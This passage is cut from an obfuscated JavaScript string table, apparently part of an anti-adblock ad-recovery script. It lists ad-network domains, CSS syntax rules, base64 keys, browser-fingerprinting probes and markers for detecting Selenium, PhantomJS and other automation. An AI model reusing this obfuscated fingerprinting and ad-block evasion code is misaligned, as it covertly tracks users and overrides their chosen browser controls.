cript','aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=','gpt-firstimpression','navigator.permissions.query\x20is\x20not\x20a\x20function','window.PluginArray\x20is\x20undefined','CSSStyleSheet_replaceSync','\x20>\x20','option\x20maxAge\x20is\x20invalid','shouldRecover\x20evaluation\x20error:','cesoirtv.com','ltr','https://consent.newcastleworld.com','<single-transition>#','<\x27border-bottom-right-radius\x27>','Boolean','<outline-radius>{1,4}\x20[/\x20<outline-radius>{1,4}]?','cqi','af8d5326','pagead2.googlesyndication.com','https://report.error-report.com/modal?eventId=&error=','2323792egvinw','lookupTypeNonSC','display\x20none\x20excluding\x20pro','driver','stndz-','<rectangular-color-space>|<polar-color-space>|<custom-color-space>','Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=','fromEntries','isElementDisplayNoneImportant','Request','[<length>|<percentage>]{1,4}','Document_getElementById','[<declaration>?\x20\x27;\x27]*\x20<declaration>?','baseUrl','descriptors','_sourceRoot','innerHTML','[(\x20<scope-start>\x20)]?\x20[to\x20(\x20<scope-end>\x20)]?','decodeURI','sizes','fromSourceMap','window.as_location','loaded','http://127.0.0.1','cultureg','<\x27block-size\x27>','HEAD','elementFromPoint','basename','creativecdn.com','saturate(\x20<number-percentage>\x20)','ccgateway.net','padding-box|content-box','jump-start|jump-end|jump-none|jump-both|start|end','YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx','<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>','adnami.io','bliink.io','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','optable.co','xhr','adingo','Bad\x20syntax\x20reference:\x20','[<\x27view-timeline-name\x27>\x20<\x27view-timeline-axis\x27>?]#','none|<integer>','translate(\x20<length-percentage>\x20,\x20<length-percentage>?\x20)','anonymous','HTMLStyleElement_insertBefore','HTMLAnchorElement_origin','_isTcfNeeded','frames','onmousedown','attributionsrc','setAttribute','<angle-percentage>{1,2}','[<url>|<gradient>|none]\x20[<length-percentage>{4}\x20<-webkit-mask-box-repeat>{2}]?','toStringTag','w\x20=\x20window.parent.parent;','HTMLLinkElement_rel','auto|<integer>{1,3}','snigel','<position>','replace','df-srv.de','mask','onmozfullscreenchange','832320ePkRDp','<ident>\x20[\x27.\x27\x20<ident>]*','addAtrule_','gecko/','inline-block|inline-list-item|inline-table|inline-flex|inline-grid','__webdriver_unwrapped','getName','border-box|padding-box|content-box','columns','Parentheses','description','onParseError','[above|below|right|left]?\x20<length>?\x20<image>?','generic(\x20kai\x20)|generic(\x20fangsong\x20)|generic(\x20nastaliq\x20)','HyphenMinus\x20is\x20expected','ric','__gpp','<line-style>','bot',';\x20Expires=','whale','calledSelenium','<\x27margin-block-start\x27>','<time>|<percentage>','getAtruleDescriptor','getAtrulePrelude','HTMLAnchorElement_host','normal|<number>|<length>|<percentage>','tokenIndex','JlhEX1FPaE1ybHRwUjFjNHpHClk=','requestAnimationFrame','documentFocus','circle|ellipse','afterend','HTMLMediaElement_src','terms','failed','ad_unit_path','https://prg.smartadserver.com/prebid/v1','xywh(\x20<length-percentage>{2}\x20<length-percentage\x20[0,∞]>{2}\x20[round\x20<\x27border-radius\x27>]?\x20)',',\x20elapsed:\x20','color-mix(\x20<color-interpolation-method>\x20,\x20[<color>&&<percentage\x20[0,100]>?]#{2}\x20)','Spaces','-moz-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','/health-check','neoera-cdn.relevant-digital.com','rlh','open-quote|close-quote|no-open-quote|no-close-quote','domAutomation','[<filter-function>|<url>]+','normal|[light|dark|<custom-ident>]+&&only?','createContextualFragment','[restore-rejections]\x20restoreDeferredRejections__nonadblock','defineProperty','adv-space','dXl5aw==','ad-delivery.net','advertiserId','boundingClientRect','block|inline|run-in','[auto|block|swap|fallback|optional]','isBrave','__webdriver_evaluate','<\x27row-gap\x27>\x20<\x27column-gap\x27>?','HTMLMetaElement','option\x20priority\x20is\x20invalid','type','rotateZ(\x20[<angle>|<zero>]\x20)','\x22inventories\x22','lax','checkStructure','f8d5326a','<number-percentage>{1,4}\x20fill?','domain\x20switched','domain\x20switch:\x20no\x20src\x20attribute','origin','ads.blogherads.com','getContext','cqh','data-non-sharding',';\x20Secure','document.getElementsByTagName','OWptYW53eXF4MHM1NHp1dG82aA==','hotjar.com','Lexer\x20matching\x20doesn\x27t\x20applicable\x20for\x20custom\x20properties','Unknown\x20node\x20type\x20`','Terminate\x20-\x20not\x20active','table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container','lexer','Hash','toggle','condition','setInterval','<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards','Failed\x20to\x20detect\x20bot','cloudfront.net','https://static.dable.io/dist/plugin.min.js','outerWidth','Failed\x20to\x20get\x20encoded-id\x20version:\x20encoded-id\x20is\x20empty','Favicon\x20loading\x20failed.\x20Media\x20negotiations\x20will\x20be\x20suppressed.','<number\x20[1,∞]>','cdn-exchange.toastoven.net','<\x27margin-left\x27>','<hex-color>|<absolute-color-function>|<named-color>|transparent','isPropagationStopped','window.parent.parent.confiant.services().onASTAdLoad','437495TKnYYI','auto|sRGB|linearRGB','Selector\x20is\x20expected','<\x27justify-self\x27>|anchor-center','tri','CDC','ms,\x20fetchElapsed:\x20','priority','[<line-names>?\x20<track-size>]+\x20<line-names>?','`\x20should\x20not\x20contain\x20a\x20prelude','auto|none|enabled|disabled','single|multiple','cmpChar','navigator','rule','has','logs-partners.coupang.com','linear|<cubic-bezier-timing-function>|<step-timing-function>','scrollWidth','light|dark|<integer\x20[0,∞]>','bricks-co.com','<url>+','ads_','[<integer\x20[0,∞]>\x20<absolute-color-base>]#','AdShield\x20API','document\x20-\x20link\x20element','gpt-adshield','window.external.toString\x20is\x20not\x20a\x20function','collect','isVisibleElement','computeSourceURL','cnlwYQ==','AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText','_parent','<box>|margin-box','insertRule','disallowEmpty','Combinator\x20is\x20expected','isParentsDisplayNone','5209128cOZqzI','ups.analytics.yahoo.com','memoryLimitThreshold','__as_xhr_processed','messageId','Element.remove','Exception\x20occurred\x20in\x20proxy\x20property\x20set\x20','securepubads.g.doubleclick.net','<xyz-space>\x20[<number>|<percentage>|none]{3}','requestIdleCallback','hardwareConcurrency','sping','ui-serif|ui-sans-serif|ui-monospace|ui-rounded','level','rect(\x20[<length-percentage>|auto]{4}\x20[round\x20<\x27border-radius\x27>]?\x20)','aniview.com','requestBids','image','normal|<length>','MatchOnceBuffer','normal|bold|<number\x20[1,1000]>','sussexexpress.co.uk','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>','reduceRight','navigator.connection\x20is\x20undefined','setImmediate','limit','matchProperty','_sources','aria-label','bad-string-token','auto||<ratio>','que','Terminate\x20-\x20as_test\x20is\x20not\x20present\x20(checked\x20URL\x20param\x20and\x20LocalStorage)','getAttribute','dvmin','auto|<length>','emit','https://example.com/','\x22\x20as-key=\x22','$cdc_asdjflasutopfhvcZLmcfl_','json','orientation','option\x20expires\x20is\x20invalid','anymind360.com','ads-twitter.com','https://report.error-report.com/modal?','isArray','tel:','/negotiate/script-set-value','<\x27border-width\x27>||<\x27border-style\x27>||<color>','sleipnir/','blur(\x20<length>\x20)','<box>#','[id^=\x22div-gpt-\x22]','Keyword','connatix.com','`\x20should\x20contain\x20a\x20prelude','none|<length-percentage>\x20[<length-percentage>\x20<length>?]?',',\x20scrollY:\x20','args','https://static.criteo.net/js/ld/publishertag.prebid.js','getSlots','[<position>\x20,]?\x20[[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}]\x20,]?\x20<color-stop-list>','normal|stretch|<baseline-position>|[<overflow-position>?\x20<self-position>]','INTERSTITIAL','matchAtruleDescriptor','hasAttribute','auto-add|add(\x20<integer>\x20)|<integer>','elem','Number','fuseplatform.net','oklch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','[id^=\x22google_dfp_\x22]','insertAdjacentElement','PerformanceResourceTiming','important','<percentage>|<length>|<number>','IdSelector','port1','sin(\x20<calc-sum>\x20)','normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>',';\x20Max-Age=','scope','<\x27list-style-type\x27>||<\x27list-style-position\x27>||<\x27list-style-image\x27>','toLog','some','\x0a\x20\x20\x20value:\x20','properties','MSG_SYN','.\x20Phase:\x20','layer(\x20<layer-name>\x20)','searchParams','as_session_id','adshield-loaded','cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==','cfdc6c77','Document_querySelectorAll','closest','absolute','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]','<color>\x20<color-stop-length>?','scale3d(\x20[<number>|<percentage>]#{3}\x20)','https://html-load.com','promise','https://consent.lep.co.uk','<number>|<angle>','reserved2','<single-animation-iteration-count>#','node','privacymanager.io','script-src','adunit','\x20<html>\x0a\x20\x20\x20\x20\x20\x20<head>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<meta\x20name=\x22as-event-handler-added\x22\x20/>\x0a\x20\x20\x20\x20\x20\x20</head>\x0a\x20\x20\x20\x20\x20\x20<body\x20marginwidth=\x220\x22\x20marginheight=\x220\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<a\x20target=\x22_blank\x22\x20rel=\x22noopener\x20noreferrer\x22\x20href>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22container\x22\x20class=\x22vertical\x20mid\x20wide\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22img_container\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20src\x20/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22text_container\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22title\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22description\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22sponsoredBy\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</a>\x0a\x20\x20\x20\x20\x20\x20</body>\x0a\x20\x20\x20\x20</html>','isInIframe','mismatchLength','cmVzZXJ2ZWQxSW5wdXQ=','eval','matches','<pseudo-element-selector>\x20<pseudo-class-selector>*','[auto|<length-percentage>]{1,2}','https://ad-delivery.net/px.gif?ch=2','auto|fixed','auto|grayscale','parseString','avplayer.com','<declaration>?\x20[;\x20<page-body>]?|<page-margin-box>\x20<page-body>','733263wcFFGk','getElementById','<shape-box>|fill-box|stroke-box|view-box','border-box|content-box|margin-box|padding-box','[<line-names>?\x20[<track-size>|<track-repeat>]]+\x20<line-names>?','findLastIndex','getPrototypeOf','<calc-product>\x20[[\x27+\x27|\x27-\x27]\x20<calc-product>]*','sepia(\x20<number-percentage>\x20)','\x27[\x27\x20<custom-ident>*\x20\x27]\x27','closed','permissions','MediaQuery','KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB','PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==','Unknown\x20node\x20type:','N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx','inherit','mediatradecraft.com','decodeUrl','Rule','No\x20element\x20indexed\x20by\x20','Terminate\x20-\x20not\x20apply','richaudience.com','element\x20out\x20of\x20viewable\x20window','revert-layer','releaseCursor','Integer\x20is\x20expected','htlbid.com','-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text','compareByGeneratedPositionsInflated','/negotiate/v3/iframe?passcode=','XMLHttpRequest_responseXML',',\x20width:\x20','gpt-funke','advertisement','trvdp.com','enabled','didomi-','\x20used\x20missed\x20syntax\x20definition\x20','fGAJJ1JxajZDTldIXUk4c3g3dTNm','<\x27border-bottom-left-radius\x27>','-->','adthrive-','DocumentFragment','https://ib.adnxs.com/ut/v3/prebid','skimresources.com','<declaration>','<div\x20class=\x22CAN_content\x22>','tcloaded','api.ootoo.co.kr','raw','longestMatch','stackadapt.com','solid|double|dotted|dashed|wavy','not\x20<media-in-parens>','gpt_limited','string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%','transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen','PseudoElementSelector','728px','<dashed-ident>','_mappings','<\x27background-color\x27>||<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','openxcdn.net','<\x27-ms-content-zoom-limit-min\x27>\x20<\x27-ms-content-zoom-limit-max\x27>','prompt','navigator.plugins\x20is\x20undefined','addIframeVisibilityCheckHandler','protectedHeader','none|auto|<percentage>','nexx360.io','hash-token','<string>\x20[<integer>|on|off]?','monitoring','clone','yandex.ru','appendData','none|<color>|<url>\x20[none|<color>]?|context-fill|context-stroke','protectFetchInputSync\x20shouldn\x27t\x20be\x20called\x20with\x20ReadableStream','edgios','acceptableAdsBait','adkernel.com','newcastleworld.com','<font-stretch-absolute>{1,2}','hooked','Active\x20auto\x20recovery:\x20index\x20','gpt_requested_time','webdriver','sourceRoot','response','api.reurl.co.kr','wdioElectron','clamp(\x20<calc-sum>#{3}\x20)','[src*=','\x27[\x27\x20<wq-name>\x20\x27]\x27|\x27[\x27\x20<wq-name>\x20<attr-matcher>\x20[<string-token>|<ident-token>]\x20<attr-modifier>?\x20\x27]\x27','prev_scp','layer','webkit','/negotiate/script-set-value?passcode=','error','cookielaw.org','dpi','<\x27height\x27>','SyntaxError','parentElement','normal|strong|moderate|none|reduced','1.9.1','halifaxcourier.co.uk','x:\x20','rhino','onetag-sys.com','<number-percentage>{1,4}&&fill?','[left|right]||[top|bottom]','cqmax','<\x27max-inline-size\x27>','adm','getOwnPropertyNames','khz','Notification','__nightmare','decodeValues','appendChild','<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>','_last','MSG_ACK_INVISIBLE','edinburghnews.scotsman.com','lvb','<page-selector-list>','search','about:blank','asadcdn.com','property','getVersion','<\x27align-items\x27>\x20<\x27justify-items\x27>?','SYN','phantomjs','isVisibleNode','Date.now\x20is\x20not\x20a\x20number','forEach','toPrimitive','dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294','auto|<length>|<percentage>','\x0a\x20\x20syntax:\x20','<\x27inset-block-start\x27>','Failed\x20to\x20detect\x20bot:','auto|thin|none','setProperty','Range','eatIdent','html','dimension-token','Destroying\x20interstitial\x20slots\x20:\x20','a.teads.tv','paint(\x20<ident>\x20,\x20<declaration-value>?\x20)','<position>#','Negotiate\x20async\x20ads\x20failed:\x20','includes','<wq-name>','https://img-load.com','data-sdk','https://fb.html-load.com','iframe\x20error\x20event','lvh','<single-animation-timeline>#','AnPlusB','teads.tv','none|railed','N3k6eDIxOF1VI05DfW5XYU1Te0w=','dvb','gpt-adpushup','rcap','a2Zwdg==','publift','match.rundsp.com','HTMLLinkElement_as','dmtkcw==','redirected','WebKitMediaKeys','/filter-fingerprint','link[rel=\x22preload\x22][as=\x22script\x22][href=\x22','.setTargetingForGPTAsync','ndtvprofit.com','webkitTemporaryStorage','a24xZWhvNmZqYnI0MHB4YzlpMnE=','HTMLImageElement_attributionSrc','inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center','<number>|<percentage>','eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz','ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==','CSSStyleDeclaration_setProperty','normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]','radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','sdk',';\x20SameSite=Strict','enter','shouldStorageWaitForTcf','the-ozone-project.com','callPhantom','server','profile','[<page-selector>#]?','//#\x20sourceURL=rtb_adm.js','is_brave','Hex\x20or\x20identifier\x20is\x20expected','HTMLIFrameElement_contentDocument','MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==','QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9','flags','windowSize','getReader','__webdriver_script_fn','HTMLFormElement_target','logs','content-box|border-box|fill-box|stroke-box|view-box','static|relative|absolute|sticky|fixed|-webkit-sticky','cookie','KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj','updateCursors','createSession','__replaced','browserEngineKind','generatedLine','invalid\x20protect-id\x20length:\x20','<\x27border-width\x27>','adsrvr.org','bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==','[auto?\x20[none|<length>]]{1,2}','rotate(\x20[<angle>|<zero>]\x20)','ids','comment-token','microad.net','HTMLAnchorElement_target','write','process','getAtrule','Group','aXJycg==','data-meta','writeln',')-token','matrix3d(\x20<number>#{16}\x20)','right','lookupOffsetNonSC','applyTo','append','firefox','initMain','TBL','HTMLTableSectionElement','auto','wrap|none','params','instance','\x20|\x20','quizlet.com','document.getElementsByClassName','normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]','xlink:href','as-check-script-blocked-ready','data','Document_URL','length','<\x27mask-border-source\x27>||<\x27mask-border-slice\x27>\x20[/\x20<\x27mask-border-width\x27>?\x20[/\x20<\x27mask-border-outset\x27>]?]?||<\x27mask-border-repeat\x27>||<\x27mask-border-mode\x27>','captureEvents','transform','isElementDisplayNone','tcString','optidigital.com','none|<shadow-t>#','strict','originalLine','none|[[<dashed-ident>||<try-tactic>]|<\x27position-area\x27>]#','reserved2Input','\x20\x20\x20\x20','c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==','[contextual|no-contextual]','low','hasOwnProperty','minmax(\x20[<length-percentage>|min-content|max-content|auto]\x20,\x20[<length-percentage>|<flex>|min-content|max-content|auto]\x20)','Analytics.event(','parseRulePrelude','MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv','skip','and','[none|<custom-ident>]#','PluginArray','normal|allow-discrete','https://consent.manchesterworld.uk','leaderboard','async','decode','nextUntil','Object','https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js','<custom-property-name>','https://ap.lijit.com/rtb/bid','defineSlot','prebid','tokenBefore','is_admiral_active','smadex.com','localhost|dable\x5c.io','[-token','adUnitPath','omid_message_method','matchAtrulePrelude','Date.now','snigelweb.com','recognizer','<number>|<dimension>|<ident>|<ratio>','728','<\x27rest-before\x27>\x20<\x27rest-after\x27>?','ports','<\x27opacity\x27>','adtrafficquality.google','Yml4cXJod245emptNTRvMTJmZTBz','v7.5.49','TkduRThhX3kuRmpZTz00dzNdcDc=','translateY(\x20<length-percentage>\x20)','Event_stopPropagation','pubstack','high','FontFace','DocumentFragment_getElementById','__esModule','contrast(\x20[<number-percentage>]\x20)','trackad.cz','none|all|<dashed-ident>#','visible|hidden|clip|scroll|auto','width','dispatchEvent','isVisibleIframe','http:','scroll|fixed|local','isEncodedId','unit','fastclick.net','cooktoria.com','[<length>|<percentage>|auto]{1,4}','<\x27column-rule-width\x27>||<\x27column-rule-style\x27>||<\x27column-rule-color\x27>','data-bypass-check-','host','\x20iterations','Condition\x20is\x20expected','anchor-size(\x20[<anchor-element>||<anchor-size>]?\x20,\x20<length-percentage>?\x20)','height:\x20\x20\x20\x20600px;\x20position:\x20sticky;\x20top:\x2020px;\x20display:\x20block;\x20margin-top:\x2020px;\x20margin-right:\x2010px;','adma','https://t.visx.net/ul_cb/hb_post','[<\x27offset-position\x27>?\x20[<\x27offset-path\x27>\x20[<\x27offset-distance\x27>||<\x27offset-rotate\x27>]?]?]!\x20[/\x20<\x27offset-anchor\x27>]?','<keyframes-name>','scrollBy','auto|<\x27border-style\x27>','#adshield','noopStr','always|[anchors-valid||anchors-visible||no-overflow]','decorate','infinite|<number>','self','!important','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-x\x27>','windowExternal','gpt-enliple','URLSearchParams','math-random','Document_createElement','delim-token','\x27))','[[auto|<length-percentage>]{1,2}]#','selector(\x20<complex-selector>\x20)','selectorList','idSubstring','cmVzZXJ2ZWQySW5wdXQ=','HTMLAnchorElement_pathname','xhr.onreadystatechange\x20not\x20set','<\x27inset-block\x27>','Blob','__lastWatirAlert','try-catch','First-party\x20image\x20load\x20failed','positions','ariaLabel','scaleX(\x20[<number>|<percentage>]\x20)','__webdriverFunc','error\x20on\x20contentWindow','adsdk.microsoft.com','gwd-','xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large','isVisibleDocument','request_id','tokenCount','rem','lines','wrong\x20contentWindow','content-box|padding-box|border-box','bottom','ZmthZA==','rfihub.com','permission','safari/firefox\x20iframe\x20timeout','[object\x20Date]','rem(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','recovery','none|[<number>|<percentage>]{1,3}','redirect.frontend.weborama.fr','[object\x20Reflect]','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/','electron','Hex\x20digit\x20is\x20expected','raptive','cmVzZXJ2ZWQyT3V0cHV0','Element_getElementsByClassName','DONE','isEncodedUrl','cdn.nidan.d2c.ne.jp','as_console','Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=','Failed\x20to\x20load\x203rd-party\x20image:\x20','freeze','inset(\x20<length-percentage>{1,4}\x20[round\x20<\x27border-radius\x27>]?\x20)','use','selectorsToForceProtect','add|subtract|intersect|exclude','resolvedOptions','\x22\x20is\x20a\x20required\x20argument.','VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV','as_handler_set','auth','HTMLTableElement','<color>+|none','walk','acos(\x20<calc-sum>\x20)','j7p.jp','yellowblue.io','false|true','d15kdpgjg3unno.cloudfront.net','lvw','ad_','auto|never|always|<absolute-size>|<length>','XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==','cef','https://cdn.privacy-mgmt.com','c2shb.pubgw.yahoo.com','Url\x20or\x20Function\x20is\x20expected','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20request\x20block.\x20','media.net','pow(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','jsHeapSizeLimit','readable','getAttributeNames','isAdBlockerDetected','view(\x20[<axis>||<\x27view-timeline-inset\x27>]?\x20)','https://ad.yieldlab.net/yp','AddMatchOnce','duration','HTMLCanvasElement.getContext\x20is\x20not\x20a\x20function','query','$1\x20\x20\x20','https://pbs.nextmillmedia.com/openrtb2/auction','nhn','child-0','dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==','test','encodeURI','Ratio','placeholder-slot','https://prebid.trustedstack.com/rtb/trustedstack','__as_new_xhr_data','HTMLStyleElement','documentElementKeys','ssmas','isAbsolute','merequartz.com','normal||[size|inline-size]','[normal|x-slow|slow|medium|fast|x-fast]||<percentage>','https://mp.4dex.io/prebid','ladsp.com','loc','[\x27~\x27|\x27|\x27|\x27^\x27|\x27$\x27|\x27*\x27]?\x20\x27=\x27','getSlotId','start|center|end|justify','https://pagead2.googlesyndication.com/gampad/ads','geniee-prebid','option\x20path\x20is\x20invalid','<transform-function>+','margin-right','none|discard-before||discard-after||discard-inner','script_version','gpt-highfivve','/pagead/drt/ui','<ident>|<function-token>\x20<any-value>\x20)','<single-animation-direction>#','<single-animation-fill-mode>#','unknown','tokenize','<counter()>|<counters()>','HTMLElement','Element_classList','OutOfPageFormat','<time>#','normal|break-word','cache_is_blocking_acceptable_ads','auto|avoid','data-cmp-ab','revokeObjectURL','translate3d(\x20<length-percentage>\x20,\x20<length-percentage>\x20,\x20<length>\x20)','okNetworkStatusCodes','scheme','matched','parent','normal|[<number>\x20<integer>?]','HTMLIFrameElement','(\x20<style-condition>\x20)|(\x20<style-feature>\x20)|<general-enclosed>','infinityfree.com','Wrong\x20node\x20type\x20`','protect','default|none','ads-','www.google.com','nextNonWsCode','auto|bar|block|underscore','counters(\x20<counter-name>\x20,\x20<string>\x20,\x20<counter-style>?\x20)',':before','string-api','blocked_filters','computerbild.de','__proto__','auto|all|none','land','getServices','platform','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<track-size>]+\x20<line-names>?\x20)','Unexpected\x20err\x20while\x20detecting\x20cosmetic\x20filter:\x20','<ns-prefix>?\x20<ident-token>','navigator.permissions\x20is\x20undefine